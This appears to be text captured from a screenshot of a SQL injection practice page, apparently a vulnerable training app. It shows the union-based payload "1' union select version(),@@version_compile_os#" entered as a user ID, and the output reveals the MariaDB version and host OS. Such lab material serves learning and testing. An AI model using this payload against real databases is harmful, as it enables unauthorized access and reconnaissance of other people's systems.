 User ID: 1' union select vers Submit
ID: 1' union select version(),@@version_compile_os#
First name: admin
Surname: admin
ID: 1' union select version(),@@version_compile_os#
First name: 10.4.11-MariaDB
Surname: osx10.10